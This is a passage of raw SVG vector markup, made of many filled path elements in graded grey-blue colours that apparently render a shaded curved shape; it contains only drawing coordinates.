00-.08.291c-.04.179-.07.406-.09.667-.011.172-.019.36-.023.548-.001.004-.031.006-.031.009l-.081-.001c.004-.204.013-.407.027-.597a4.86 4.86 0 01.096-.677c.022-.1.048-.189.075-.27.086-.255.195-.428.308-.568.042-.053.084-.1.126-.146.105-.117.206-.225.294-.368.17-.285.316-.726.396-1.308.001-.007.03-.006.03-.007l.002.001.08.01z"/></g><g fill="#AEBBBD"><path d="M3.197 21.158c-.056.412-.158.845-.296 1.155a1.866 1.866 0 01-.112.21c-.094.156-.2.27-.305.386-.045.053-.092.104-.137.161-.101.13-.198.283-.277.512-.03.086-.056.182-.08.292a5.257 5.257 0 00-.088.669c-.013.174-.02.36-.025.55.001.002-.028.004-.028.007h-.083c.004-.203.013-.407.027-.598.02-.264.053-.494.095-.678.023-.1.047-.19.075-.271a1.75 1.75 0 01.31-.57c.042-.052.084-.1.126-.146.104-.118.206-.225.293-.37.169-.287.314-.736.393-1.313.001-.007.03-.006.03-.006h.002l.08.01z"/></g><g fill="#ABB8BB"><path d="M3.195 21.172c-.055.407-.157.845-.294 1.158a1.581 1.581 0 01-.112.21c-.093.158-.2.273-.304.39-.046.052-.093.104-.137.16-.102.13-.2.284-.278.515a2.731 2.731 0 00-.08.292 5.1 5.1 0 00-.088.67c-.012.175-.02.363-.024.551 0 .004-.028.006-.028.01h-.083c.004-.204.012-.409.026-.6.022-.265.053-.497.095-.682.022-.1.047-.19.074-.272.088-.257.197-.43.31-.57.043-.052.085-.1.127-.147.105-.117.206-.224.293-.371.168-.29.314-.745.391-1.317.001-.008.03-.008.03-.008l.002.001.08.01z"/></g><g fill="#A8B6B8"><path d="M3.193 21.184c-.054.401-.155.845-.292 1.161-.034.08-.073.148-.112.212-.092.159-.198.275-.303.391-.046.053-.092.106-.138.163a1.66 1.66 0 00-.279.514 2.318 2.318 0 00-.078.293c-.04.178-.07.41-.089.672-.012.176-.02.365-.022.552 0 .004-.028.008-.028.01h-.084c.003-.203.011-.409.025-.6.02-.266.052-.5.093-.684.023-.1.049-.19.076-.273.086-.259.196-.43.311-.572.042-.053.084-.1.126-.146.106-.118.206-.227.292-.374.168-.293.313-.753.39-1.322 0-.007.03-.007.03-.007h.001l.08.01z"/></g><g fill="#A5B3B6"><path d="M3.191 21.198c-.054.395-.154.845-.29 1.165a1.986 1.986 0 01-.11.212c-.092.16-.199.278-.305.394-.045.053-.092.105-.136.162-.104.13-.202.283-.28.515-.03.087-.057.184-.08.294a4.88 4.88 0 00-.087.675c-.011.177-.019.366-.022.553 0 .006-.028.007-.027.011H1.77c.003-.202.012-.409.025-.603.02-.265.051-.5.092-.685.023-.1.048-.19.076-.273.086-.26.197-.432.311-.573.042-.053.085-.101.127-.147.105-.119.206-.227.292-.377.167-.294.31-.762.387-1.325 0-.008.028-.008.028-.008h.003l.08.01z"/></g><g fill="#A2B1B4"><path d="M3.189 21.211c-.053.39-.152.844-.289 1.169a1.78 1.78 0 01-.11.214c-.091.16-.197.277-.302.394a3.7 3.7 0 00-.138.163c-.104.13-.202.284-.28.516-.03.087-.056.184-.08.295-.039.18-.068.412-.086.677-.012.177-.02.367-.022.554 0 .005-.027.008-.027.011h-.083c.002-.201.01-.409.024-.604.02-.265.05-.5.091-.686a2.72 2.72 0 01.076-.274c.086-.261.197-.434.312-.576.042-.053.084-.1.128-.147.104-.118.205-.228.29-.377.166-.298.309-.772.385-1.331.001-.008.028-.008.028-.009l.003.001.08.01z"/></g><g fill="#9FAEB2"><path d="M3.186 21.224c-.052.384-.15.844-.288 1.172a2.079 2.079 0 01-.41.612c-.046.053-.094.105-.14.162-.103.13-.2.284-.28.519-.03.087-.056.184-.08.295-.038.18-.067.414-.085.678a9.21 9.21 0 00-.02.557c-.001.004-.029.007-.029.011h-.082c.003-.201.01-.41.023-.606.02-.265.05-.502.092-.688.021-.101.047-.192.074-.274.087-.263.198-.436.314-.577.042-.053.085-.101.127-.148.105-.119.207-.228.292-.38.165-.3.306-.78.381-1.334.001-.009.028-.009.028-.009h.002l.081.01z"/></g><g fill="#9DACB0"><path d="M3.185 21.238c-.05.378-.15.844-.285 1.175a1.973 1.973 0 01-.108.216c-.09.164-.197.282-.302.4-.046.052-.094.105-.139.162-.104.13-.204.285-.282.52a2.54 2.54 0 00-.08.296c-.039.18-.067.415-.085.68-.01.179-.017.37-.02.557-.001.005-.027.008-.027.014l-.082-.001c.002-.201.008-.41.021-.607.02-.267.05-.504.092-.69.021-.102.046-.193.074-.276.087-.263.198-.436.314-.579.043-.052.086-.1.128-.148.106-.118.206-.228.29-.38.166-.303.306-.79.38-1.339.001-.009.028-.01.028-.01h.002l.081.01z"/></g><g fill="#9AA9AE"><path d="M3.183 21.251c-.05.373-.147.844-.283 1.18-.034.08-.071.151-.108.216-.09.164-.196.283-.3.401a3.129 3.129 0 00-.14.162c-.105.13-.204.286-.283.521-.03.088-.057.186-.08.297a4.87 4.87 0 00-.084.682c-.012.181-.017.373-.02.56 0 .004-.027.007-.025.013h-.084c.002-.2.008-.41.021-.609a5.2 5.2 0 01.09-.693c.022-.102.047-.193.074-.276.087-.263.2-.438.316-.58.043-.052.086-.1.128-.148.106-.119.206-.228.29-.382.164-.306.304-.8.377-1.344.001-.009.028-.01.028-.01h.002l.081.01z"/></g><g fill="#97A7AB"><path d="M3.18 21.264c-.05.366-.146.843-.282 1.183a2.071 2.071 0 01-.407.62c-.047.053-.094.106-.14.164-.105.13-.204.285-.284.522a2.56 2.56 0 00-.08.297 5.245 5.245 0 00-.082.683 12.9 12.9 0 00-.02.562c0 .005-.024.009-.024.013h-.085c.001-.2.009-.41.02-.61.02-.267.049-.507.09-.694.022-.102.047-.194.074-.277.088-.266.2-.439.316-.581.043-.053.086-.101.13-.148.105-.12.205-.23.29-.385.162-.308.301-.81.374-1.348 0-.01.027-.01.027-.01h.002l.081.009z"/></g><g fill="#94A5A9"><path d="M3.178 21.277c-.048.36-.144.843-.28 1.186a1.93 1.93 0 01-.407.623c-.047.054-.094.107-.14.165-.105.13-.204.285-.284.523-.03.087-.056.186-.08.3a5.503 5.503 0 00-.083.682c-.01.184-.016.377-.019.564.001.005-.024.01-.024.013h-.084c.001-.2.008-.411.02-.612.02-.268.048-.509.09-.695.02-.103.045-.195.074-.278.087-.266.199-.44.316-.584.043-.052.087-.1.129-.148.106-.12.206-.23.29-.386.162-.311.3-.819.372-1.353.001-.01.026-.01.026-.01h.003l.081.009z"/></g><g fill="#92A2A7"><path d="M3.176 21.291c-.048.355-.143.843-.279 1.19a1.887 1.887 0 01-.404.626c-.047.054-.095.106-.141.164a1.611 1.611 0 00-.286.524 2.495 2.495 0 00-.078.3 4.966 4.966 0 00-.083.688c-.011.184-.017.378-.019.564.001.004-.023.009-.023.014h-.084c0-.2.007-.412.019-.613.018-.27.047-.51.088-.698a2.59 2.59 0 01.075-.279c.087-.266.2-.442.316-.584.044-.053.088-.102.13-.15.106-.119.207-.23.289-.386.161-.315.3-.83.37-1.358.001-.01.026-.012.026-.012h.003l.081.01z"/></g><g fill="#8FA0A5"><path d="M3.174 21.304c-.047.35-.142.843-.277 1.194a1.976 1.976 0 01-.403.628c-.047.054-.096.108-.142.165a1.596 1.596 0 00-.286.525 2.89 2.89 0 00-.08.302c-.037.18-.064.42-.08.688-.01.184-.017.38-.018.565 0 .005-.024.009-.024.015h-.085c0-.198.006-.41.018-.614.018-.27.048-.513.087-.7.023-.103.048-.196.075-.279.087-.269.201-.443.319-.587.043-.052.086-.1.129-.149.106-.12.206-.23.289-.389.16-.316.297-.838.367-1.36.001-.012.026-.014.026-.014h.002l.082.01z"/></g><g fill="#8D9DA3"><path d="M3.172 21.317c-.046.344-.14.842-.275 1.197a1.85 1.85 0 01-.103.222c-.087.17-.194.29-.3.41-.047.054-.094.107-.14.164a1.596 1.596 0 00-.287.528c-.03.088-.056.187-.08.301a5.032 5.032 0 00-.081.69c-.01.186-.016.382-.017.567 0 .005-.024.01-.023.016h-.085c.001-.198.006-.412.018-.616.018-.27.047-.514.087-.702.021-.104.047-.196.074-.28.087-.269.201-.443.319-.587.043-.054.087-.102.13-.15.106-.12.206-.231.288-.39.16-.32.296-.847.365-1.367.001-.01.026-.013.026-.013h.002l.082.01z"/></g><g fill="#8A9BA1"><path d="M3.17 21.33c-.045.338-.139.842-.274 1.2-.03.084-.066.157-.102.224-.087.171-.193.292-.298.412a4.853 4.853 0 00-.143.165 1.623 1.623 0 00-.287.528c-.03.088-.056.188-.079.302a4.874 4.874 0 00-.08.692c-.011.188-.017.383-.018.568.001.007-.023.011-.022.016l-.085.002c.001-.199.007-.414.017-.619.018-.27.047-.515.087-.703a2.37 2.37 0 01.074-.281c.087-.27.202-.446.319-.588.044-.054.088-.103.13-.15.107-.121.207-.233.29-.394.158-.321.293-.856.361-1.37.001-.012.026-.014.026-.014h.002l.082.01z"/></g><g fill="#87989E"><path d="M3.168 21.344c-.045.332-.138.842-.271 1.205a1.963 1.963 0 01-.4.637c-.048.054-.096.108-.142.166-.107.131-.21.287-.29.528-.03.089-.055.19-.079.304a5.414 5.414 0 00-.08.694c-.01.188-.013.385-.015.57 0 .005-.022.01-.022.016h-.086c.002-.198.006-.414.018-.62.017-.27.044-.516.084-.705a2.93 2.93 0 01.074-.282c.088-.27.203-.446.321-.59.044-.053.088-.102.13-.15.107-.12.208-.232.288-.395.159-.324.293-.865.361-1.375.001-.01.025-.014.025-.014h.002l.082.01z"/></g><g fill="#84969C"><path d="M3.166 21.357c-.044.327-.136.842-.27 1.208a1.63 1.63 0 01-.102.225c-.085.173-.19.296-.296.415-.048.054-.096.108-.143.166-.107.133-.21.289-.29.531-.03.089-.056.189-.079.304a5.127 5.127 0 00-.078.696 9.996 9.996 0 00-.017.57c.001.007-.02.012-.02.018h-.086c0-.197.005-.413.016-.62.017-.272.045-.518.084-.707.021-.105.046-.199.074-.283.088-.272.203-.447.321-.59.045-.055.089-.104.132-.152.107-.12.206-.234.286-.396.159-.328.293-.875.36-1.38 0-.012.024-.015.024-.015h.002l.082.01z"/></g><g fill="#82949A"><path d="M3.163 21.37c-.043.321-.135.841-.268 1.212a1.93 1.93 0 01-.1.226 1.734 1.734 0 01-.298.416c-.047.055-.096.109-.143.167a1.59 1.59 0 00-.29.532c-.03.088-.056.19-.08.304-.036.183-.062.43-.076.699a11.03 11.03 0 00-.016.57c0 .008-.022.013-.022.02h-.085c0-.196.004-.414.016-.622.016-.272.043-.52.083-.71.022-.103.046-.198.073-.282.089-.273.204-.45.324-.593.044-.054.088-.103.131-.152a1.7 1.7 0 00.287-.398c.156-.33.29-.883.355-1.383.001-.013.024-.016.024-.016h.002l.083.01z"/></g><g fill="#7F9198"><path d="M3.162 21.384c-.043.315-.133.841-.266 1.216-.03.083-.066.159-.1.227-.084.175-.19.298-.297.418-.047.055-.095.108-.143.166-.108.133-.211.29-.29.533-.031.09-.058.191-.08.306-.038.183-.064.43-.079.7-.01.19-.013.39-.013.573 0 .007-.022.013-.02.019l-.087.001c0-.196.004-.414.015-.624a5.04 5.04 0 01.083-.71c.022-.106.047-.2.074-.285.088-.274.204-.45.323-.595.044-.054.088-.102.132-.151a1.71 1.71 0 00.286-.4c.156-.331.288-.893.353-1.387.001-.014.024-.017.024-.017h.002l.083.01z"/></g><g fill="#7D8F96"><path d="M3.16 21.397c-.042.31-.131.841-.265 1.22-.03.084-.065.16-.1.227-.083.177-.188.3-.294.42a4.87 4.87 0 00-.145.168c-.107.133-.21.288-.292.534-.029.089-.056.19-.078.306a5.07 5.07 0 00-.078.702c-.009.192-.013.391-.013.574 0 .008-.02.015-.02.02l-.087.001c0-.196.005-.415.015-.626.016-.273.043-.523.081-.713.022-.105.047-.2.075-.285.088-.275.204-.45.323-.595.045-.054.09-.103.132-.151.107-.122.207-.236.286-.402.156-.335.287-.903.351-1.392.001-.013.024-.018.024-.018h.002l.083.01z"/></g><g fill="#7A8D94"><path d="M3.158 21.41c-.04.304-.13.84-.263 1.223a1.798 1.798 0 01-.393.651c-.049.055-.097.11-.146.168-.107.132-.21.29-.292.535-.03.09-.056.19-.08.308-.036.182-.06.43-.075.703-.01.192-.014.392-.014.575.001.008-.02.015-.02.021l-.083.002c-.002-.197.001-.416.011-.628.016-.274.042-.525.08-.715.022-.106.047-.2.075-.286.087-.275.205-.452.324-.596.044-.055.09-.105.133-.153.106-.12.207-.236.285-.403.154-.338.285-.913.35-1.397 0-.013.022-.018.022-.018h.002l.083.01z"/></g><g fill="#788A92"><path d="M3.155 21.424c-.04.298-.13.84-.262 1.226a1.851 1.851 0 01-.097.23 1.72 1.72 0 01-.294.425c-.048.054-.098.11-.145.167a1.57 1.57 0 00-.294.536c-.03.09-.057.192-.08.31a5.658 5.658 0 00-.074.704c-.009.194-.014.394-.014.577.002.008-.019.015-.019.021l-.085.001c-.002-.195.002-.415.012-.628.016-.274.042-.526.08-.717.022-.105.047-.2.074-.286.088-.276.206-.454.325-.599.046-.054.09-.103.134-.152a1.58 1.58 0 00.284-.405c.155-.34.284-.922.347-1.401.001-.014.023-.019.023-.019h.002l.083.01z"/></g><g fill="#75888F"><path d="M3.153 21.436c-.04.293-.128.84-.26 1.23a1.851 1.851 0 01-.097.23 1.622 1.622 0 01-.294.427c-.048.055-.097.11-.145.168-.109.134-.214.29-.294.537a2.77 2.77 0 00-.08.31c-.036.184-.06.435-.075.707-.01.194-.011.395-.011.579 0 .007-.02.014-.02.021l-.085.002a10.44 10.44 0 01.012-.63c.015-.275.041-.53.08-.72.021-.105.045-.2.073-.286.088-.279.206-.455.327-.601.044-.054.089-.103.132-.153.108-.12.207-.237.286-.406.153-.344.28-.931.343-1.406.001-.013.023-.019.023-.019h.001l.084.01z"/></g><g fill="#73858D"><path d="M3.151 21.45c-.039.286-.126.84-.258 1.234a2.23 2.23 0 01-.095.232 1.722 1.722 0 01-.294.428c-.049.054-.099.11-.147.167a1.58 1.58 0 00-.294.54 2.52 2.52 0 00-.08.31 5.22 5.22 0 00-.074.709c-.009.195-.013.398-.011.58.001.008-.02.015-.018.022l-.087.002c-.002-.195.001-.418.011-.633.015-.275.041-.53.08-.72.02-.107.045-.202.072-.288.09-.28.207-.457.328-.602.045-.053.09-.104.133-.152.108-.122.207-.238.285-.409.152-.346.28-.94.341-1.41.001-.014.022-.02.022-.02h.002l.084.01z"/></g><g fill="#70838B"><path d="M3.149 21.463c-.038.28-.125.839-.256 1.237a2.008 2.008 0 01-.095.233 1.671 1.671 0 01-.293.43c-.05.055-.098.11-.147.17-.11.133-.214.29-.296.539-.03.09-.056.193-.079.311a5.403 5.403 0 00-.073.71c-.009.198-.012.401-.01.583-.001.007-.021.013-.021.022h-.083a9.688 9.688 0 01.008-.631c.014-.276.04-.532.078-.722.022-.108.046-.203.073-.289.089-.28.208-.458.329-.603.045-.055.09-.104.134-.153.107-.122.206-.238.283-.41.152-.35.28-.95.34-1.415 0-.015.021-.02.021-.02h.002l.084.009z"/></g><g fill="#6E8189"><path d="M3.147 21.476c-.036.275-.124.839-.254 1.241-.03.086-.063.164-.095.234-.08.183-.185.31-.292.43-.05.057-.1.111-.148.17-.11.134-.214.291-.296.541-.03.091-.056.194-.08.313a5.459 5.459 0 00-.072.711c-.008.198-.01.402-.01.584 0 .008-.018.016-.018.022l-.086.003c-.002-.194 0-.418.01-.635.014-.276.038-.533.077-.725.022-.106.045-.203.073-.29.089-.28.208-.458.33-.603.044-.055.09-.105.134-.154.108-.122.207-.239.283-.412.151-.351.277-.958.336-1.419.003-.015.022-.02.022-.02h.002l.084.009z"/></g><g fill="#6C7F87"><path d="M3.145 21.489c-.036.27-.123.839-.253 1.245a1.998 1.998 0 01-.094.234c-.08.184-.185.312-.292.433-.048.056-.098.111-.146.17-.11.135-.217.292-.299.543a2.734 2.734 0 00-.079.313c-.035.184-.059.44-.072.713-.007.198-.01.403-.01.585.003.009-.016.016-.016.024l-.087.001c-.002-.193 0-.418.01-.636.013-.276.038-.535.076-.726.02-.107.046-.204.074-.29.088-.282.208-.46.328-.607l.135-.153c.108-.122.207-.24.283-.414.15-.354.276-.968.334-1.424.003-.014.022-.02.022-.02h.002l.084.009z"/></g><g fill="#697C85"><path d="M3.143 21.503c-.035.264-.12.838-.25 1.248a2.367 2.367 0 01-.094.236c-.08.186-.185.313-.292.435-.048.056-.099.11-.147.17-.11.135-.217.292-.299.544-.029.09-.056.194-.078.313-.036.185-.06.441-.073.716-.007.199-.01.405-.008.586 0 .008-.017.016-.017.025l-.087.001c-.002-.193 0-.418.01-.638a5.6 5.6 0 01.075-.727c.022-.109.047-.205.074-.292.09-.283.209-.461.33-.607.046-.055.091-.104.135-.155.108-.121.207-.239.283-.414.15-.358.274-.978.332-1.429.002-.015.021-.022.021-.022h.001l.085.01z"/></g><g fill="#677A82"><path d="M3.141 21.516c-.034.258-.12.838-.25 1.251-.027.088-.06.167-.091.238-.08.186-.185.315-.291.436-.05.056-.1.111-.15.17a1.608 1.608 0 00-.298.545c-.03.092-.057.196-.08.315a5.626 5.626 0 00-.069.717c-.008.2-.01.407-.008.589 0 .009-.018.016-.017.024l-.087.002c-.004-.193-.001-.419.008-.639.013-.277.037-.538.075-.73.021-.109.046-.205.073-.292a1.7 1.7 0 01.33-.608c.047-.056.092-.106.136-.155a1.49 1.49 0 00.283-.418c.148-.36.272-.987.33-1.432 0-.016.019-.023.019-.023h.002l.085.01z"/></g><g fill="#657880"><path d="M3.139 21.529c-.034.252-.118.838-.248 1.256a2.064 2.064 0 01-.091.237 1.586 1.586 0 01-.29.44c-.05.055-.1.11-.149.17-.11.135-.218.292-.3.546-.03.091-.057.195-.08.315a5.66 5.66 0 00-.069.72c-.008.199-.009.406-.008.589 0 .008-.017.016-.016.024l-.087.003c-.003-.193-.001-.42.007-.641a5.3 5.3 0 01.075-.731 2.32 2.32 0 01.073-.293c.088-.285.209-.465.332-.61.045-.056.091-.106.136-.155.107-.123.207-.242.28-.42.149-.361.272-.995.328-1.437.002-.016.02-.023.02-.023h.002l.085.01z"/></g><g fill="#62757E"><path d="M3.137 21.542c-.033.247-.117.837-.247 1.259a2.476 2.476 0 01-.089.239 1.538 1.538 0 01-.291.44c-.05.057-.1.112-.149.172-.11.135-.218.292-.3.547-.03.092-.056.196-.079.316a5.314 5.314 0 00-.07.721c-.008.202-.009.41-.007.592 0 .008-.016.017-.016.024l-.087.003c-.003-.192-.002-.42.007-.643.012-.279.036-.54.074-.734.02-.108.045-.206.072-.293.09-.286.211-.465.333-.612.046-.055.092-.106.136-.155.109-.123.208-.241.281-.42.148-.365.27-1.006.325-1.442.002-.017.02-.024.02-.024h.002l.085.01z"/></g><g fill="#60737C"><path d="M3.135 21.556c-.032.241-.116.837-.244 1.262a2.173 2.173 0 01-.09.24c-.077.191-.182.32-.29.442-.05.057-.1.113-.148.172a1.53 1.53 0 00-.302.549c-.03.092-.057.196-.08.316a5.733 5.733 0 00-.069.723c-.006.204-.009.412-.006.593 0 .009-.016.019-.016.026l-.087.003c-.003-.192-.002-.421.007-.645a5.26 5.26 0 01.073-.735c.02-.11.044-.207.072-.295.09-.286.21-.466.334-.613.046-.054.092-.105.136-.155a1.42 1.42 0 00.281-.422c.147-.368.268-1.015.322-1.446.003-.017.02-.025.02-.025h.002l.085.01z"/></g><g fill="#5E717A"><path d="M3.133 21.569c-.032.236-.114.837-.242 1.265-.027.09-.058.17-.09.243-.076.19-.18.321-.289.443-.05.057-.1.113-.15.172-.111.136-.22.294-.302.55a2.59 2.59 0 00-.079.318 5.4 5.4 0 00-.068.725c-.007.203-.008.412-.005.593 0 .009-.016.018-.015.027l-.088.003c-.004-.193-.003-.423.005-.647.013-.28.035-.544.072-.737.022-.11.045-.207.073-.295.09-.288.212-.468.334-.615l.137-.156c.11-.123.207-.242.28-.423.147-.37.267-1.024.32-1.45a.038.038 0 01.02-.026h.002l.085.01z"/></g><g fill="#5C6E78"><path d="M3.13 21.582c-.031.23-.113.837-.241 1.27-.026.089-.057.17-.087.242a1.524 1.524 0 01-.29.445c-.049.058-.1.113-.15.174a1.524 1.524 0 00-.303.55c-.03.092-.057.197-.08.318-.034.186-.056.45-.067.727-.007.205-.007.414-.005.595.001.01-.015.019-.014.028l-.088.002c-.003-.19-.003-.421.005-.647.01-.28.034-.546.071-.74a2.84 2.84 0 01.072-.295c.09-.29.213-.47.337-.616.046-.055.092-.106.137-.156.107-.124.206-.243.28-.427.144-.372.264-1.032.318-1.454 0-.017.018-.026.018-.026h.001l.086.01z"/></g><g fill="#596C75"><path d="M3.128 21.595c-.03.224-.112.836-.24 1.273-.025.09-.056.171-.086.243a1.47 1.47 0 01-.29.448c-.049.057-.1.113-.149.172a1.567 1.567 0 00-.305.553 2.826 2.826 0 00-.079.32c-.034.185-.056.45-.066.727-.007.206-.008.416-.005.597 0 .01-.015.019-.014.028l-.088.003c-.004-.19-.003-.422.004-.65.012-.28.034-.546.071-.74.02-.11.045-.209.073-.296.089-.29.212-.47.336-.619.046-.055.092-.105.137-.155.109-.124.208-.244.28-.428.144-.376.263-1.043.316-1.46 0-.017.018-.026.018-.026h.001l.086.01z"/></g><g fill="#576A73"><path d="M3.126 21.609c-.029.218-.11.836-.238 1.276a2.305 2.305 0 01-.086.245c-.076.195-.18.326-.288.45-.05.056-.101.112-.15.173a1.538 1.538 0 00-.306.552c-.03.094-.057.2-.078.322-.035.185-.056.45-.067.728-.007.208-.007.42-.004.599 0 .011-.016.021-.014.029l-.088.002a12.01 12.01 0 01.005-.65c.01-.282.032-.548.068-.742.022-.111.046-.21.074-.299.09-.29.212-.471.337-.618.046-.056.093-.106.137-.157a1.35 1.35 0 00.279-.429c.143-.379.262-1.052.314-1.463a.036.036 0 01.018-.028h.001l.086.01z"/></g><g fill="#556871"><path d="M3.124 21.622c-.029.213-.11.834-.236 1.28-.026.09-.056.173-.086.245a1.416 1.416 0 01-.287.452c-.05.057-.101.113-.152.173a1.551 1.551 0 00-.305.555c-.03.093-.057.199-.08.321a5.95 5.95 0 00-.064.732c-.006.208-.007.42-.004.6 0 .01-.013.02-.013.03h-.089a12 12 0 01.004-.651c.01-.28.032-.55.069-.745.02-.11.045-.21.072-.298.09-.292.213-.472.338-.62.047-.055.093-.107.138-.157.109-.124.207-.245.28-.431.141-.38.259-1.062.31-1.467a.04.04 0 01.017-.029h.002l.086.01z"/></g><g fill="#53656F"><path d="M3.123 21.635c-.028.207-.109.834-.235 1.284-.025.09-.055.173-.084.246-.075.197-.179.33-.286.453-.051.057-.103.113-.152.173a1.521 1.521 0 00-.307.556c-.03.093-.057.2-.08.323a5.598 5.598 0 00-.064.733 13.58 13.58 0 00-.003.601c.001.011-.013.02-.012.03l-.09.003a13.16 13.16 0 01.003-.654 5.33 5.33 0 01.069-.746c.02-.111.045-.21.072-.3a1.67 1.67 0 01.338-.621c.048-.056.094-.107.14-.157.108-.124.206-.246.277-.433.143-.384.259-1.07.309-1.473.002-.018.017-.028.017-.028l.088.01z"/></g><g fill="#51636D"><path d="M3.12 21.648c-.027.2-.108.834-.233 1.287-.024.09-.055.174-.084.248a1.44 1.44 0 01-.285.455c-.05.057-.103.114-.153.173a1.548 1.548 0 00-.307.557c-.03.093-.057.2-.079.323a5.613 5.613 0 00-.065.736c-.006.21-.006.423-.002.603.001.01-.013.02-.012.03l-.09.004c-.003-.19-.004-.424.003-.656.01-.282.031-.553.068-.747.02-.112.044-.212.072-.3.09-.295.215-.477.34-.625.046-.056.093-.106.138-.157.11-.125.207-.246.279-.434.14-.387.256-1.08.305-1.477a.043.043 0 01.017-.03v.002l.088.009z"/></g><g fill="#4F616B"><path d="M3.118 21.662c-.027.195-.107.833-.23 1.291a2.387 2.387 0 01-.084.248 1.408 1.408 0 01-.286.456c-.05.06-.102.115-.152.175a1.58 1.58 0 00-.31.559c-.03.093-.055.2-.078.323a5.67 5.67 0 00-.063.737c-.006.21-.006.425-.002.604 0 .011-.012.021-.011.03l-.09.004c-.004-.188-.005-.424.001-.657.011-.284.031-.554.067-.75.02-.111.045-.211.072-.3a1.68 1.68 0 01.34-.625c.048-.056.096-.108.14-.158.11-.125.208-.247.278-.436.14-.39.255-1.09.304-1.482 0-.02.016-.03.016-.03l.088.01z"/></g><g fill="#4D5F69"><path d="M3.116 21.675c-.026.19-.104.833-.23 1.295-.024.09-.053.175-.081.248a1.392 1.392 0 01-.286.459c-.05.059-.102.115-.153.175a1.568 1.568 0 00-.31.56c-.03.094-.056.2-.078.324a5.518 5.518 0 00-.063.739 12.25 12.25 0 00-.001.605c0 .011-.011.022-.011.032l-.089.003a12.031 12.031 0 010-.659c.01-.284.03-.556.066-.75.02-.114.045-.213.072-.302.09-.296.216-.478.342-.627.047-.056.094-.107.139-.158.109-.124.208-.247.277-.438.14-.392.254-1.099.302-1.486 0-.02.016-.03.016-.03l.088.01z"/></g><g fill="#4A5C66"><path d="M3.113 21.688c-.025.184-.103.833-.227 1.298a2.723 2.723 0 01-.082.25 1.37 1.37 0 01-.285.46c-.05.058-.103.115-.154.176a1.547 1.547 0 00-.309.56 2.52 2.52 0 00-.079.326c-.034.187-.053.46-.062.74-.005.214-.005.43-.001.607 0 .011-.011.022-.01.033l-.09.003a11.138 11.138 0 010-.66c.01-.285.03-.558.065-.754.02-.112.045-.213.073-.303.09-.296.215-.479.341-.627l.14-.159c.11-.124.207-.247.277-.438.138-.395.252-1.109.299-1.49.002-.021.016-.031.016-.032l.088.01z"/></g><g fill="#485A64"><path d="M3.112 21.702c-.024.177-.102.832-.226 1.301a2.702 2.702 0 01-.08.252 1.406 1.406 0 01-.285.462c-.051.06-.103.115-.153.175a1.532 1.532 0 00-.312.563c-.03.094-.056.202-.079.325a5.661 5.661 0 00-.06.744c-.006.213-.005.43 0 .607 0 .012-.012.022-.01.033l-.09.004a10.353 10.353 0 01-.001-.662c.008-.285.029-.56.064-.755.02-.113.045-.214.072-.304.09-.298.216-.48.342-.63l.141-.158c.11-.124.207-.248.276-.441.138-.397.251-1.117.297-1.495.002-.02.015-.03.015-.031h.002l.087.01z"/></g><g fill="#465862"><path d="M3.11 21.715c-.024.172-.101.832-.224 1.305a2.935 2.935 0 01-.08.253 1.368 1.368 0 01-.284.463c-.05.059-.104.116-.154.176a1.537 1.537 0 00-.312.564 2.34 2.34 0 00-.078.326 5.81 5.81 0 00-.063.745c-.005.215-.004.432.001.61.001.011-.01.022-.01.032l-.089.005a13.146 13.146 0 01-.002-.664c.009-.286.028-.561.065-.757.019-.113.044-.214.07-.304.091-.3.217-.481.345-.63.047-.058.094-.108.14-.16.11-.125.208-.248.275-.443.138-.4.25-1.127.295-1.498a.05.05 0 01.015-.033l.09.01z"/></g><g fill="#445660"><path d="M3.108 21.728c-.022.166-.1.832-.222 1.309a3.332 3.332 0 01-.08.253c-.07.205-.174.341-.283.466-.05.06-.103.115-.155.175a1.566 1.566 0 00-.313.565 2.795 2.795 0 00-.078.328 5.557 5.557 0 00-.06.747c-.005.215-.004.433.002.61 0 .013-.011.024-.01.034l-.09.005a13.125 13.125 0 01-.003-.666 5.56 5.56 0 01.064-.758c.02-.115.044-.215.072-.305.09-.3.217-.484.344-.633.048-.056.096-.107.14-.159a1.28 1.28 0 00.277-.444c.135-.404.246-1.137.29-1.504.003-.022.016-.032.016-.033l.09.01z"/></g><g fill="#42535E"><path d="M3.106 21.741c-.021.16-.099.832-.22 1.312-.024.094-.052.18-.08.254-.07.207-.173.343-.282.469-.051.059-.104.116-.155.176a1.52 1.52 0 00-.313.565c-.03.095-.058.204-.08.33a5.74 5.74 0 00-.058.748 12.46 12.46 0 000 .612c.003.012-.008.024-.007.035l-.09.003a13.144 13.144 0 01-.003-.667c.008-.286.027-.563.063-.76.02-.114.044-.216.071-.306a1.67 1.67 0 01.346-.633c.047-.057.095-.109.141-.16.11-.125.207-.25.275-.447.136-.405.246-1.144.29-1.507.002-.022.014-.033.014-.033l.09.009z"/></g><g fill="#40515C"><path d="M3.103 21.755c-.02.155-.098.83-.219 1.315-.023.095-.05.18-.077.257-.07.206-.174.343-.282.468-.052.06-.105.116-.157.178-.116.138-.23.298-.313.567-.03.094-.057.204-.079.33a5.731 5.731 0 00-.06.749c-.004.218-.002.437.003.614.001.012-.009.024-.009.034l-.09.005a11.194 11.194 0 01-.003-.668 5.53 5.53 0 01.062-.763c.02-.114.044-.216.071-.307a1.66 1.66 0 01.346-.635c.049-.056.096-.107.141-.16.111-.125.208-.25.275-.447.136-.41.245-1.156.288-1.513.002-.022.014-.033.014-.033l.09.009z"/></g><g fill="#3E4F59"><path d="M3.101 21.768c-.02.149-.097.83-.217 1.319-.023.095-.05.18-.077.257-.07.208-.173.346-.282.47-.051.061-.105.117-.156.178-.117.138-.23.3-.315.568-.03.096-.056.204-.079.33-.032.19-.05.467-.058.753-.004.217-.002.437.003.615.001.012-.008.024-.007.036l-.09.003a11.07 11.07 0 01-.005-.669 5.55 5.55 0 01.061-.765c.02-.114.043-.216.071-.307.09-.303.22-.487.347-.636l.141-.161c.11-.125.208-.25.275-.45.134-.411.243-1.164.285-1.516.002-.023.014-.034.014-.035l.09.01z"/></g><g fill="#3D4D57"><path d="M3.099 21.781c-.02.143-.096.83-.215 1.323a2.87 2.87 0 01-.077.258c-.069.21-.172.346-.281.472-.052.06-.105.118-.156.178-.118.14-.231.3-.316.569-.03.095-.057.205-.079.332-.033.189-.05.468-.058.754-.003.219-.002.44.004.616.001.013-.007.025-.007.036l-.09.004a11.025 11.025 0 01-.006-.67c.007-.29.026-.57.06-.767.02-.115.044-.217.072-.308.091-.304.22-.488.347-.638.049-.057.097-.109.143-.16.11-.127.208-.253.273-.452.134-.414.242-1.174.283-1.521.002-.024.013-.035.013-.035l.09.009z"/></g><g fill="#3B4B55"><path d="M3.097 21.795c-.018.138-.095.83-.213 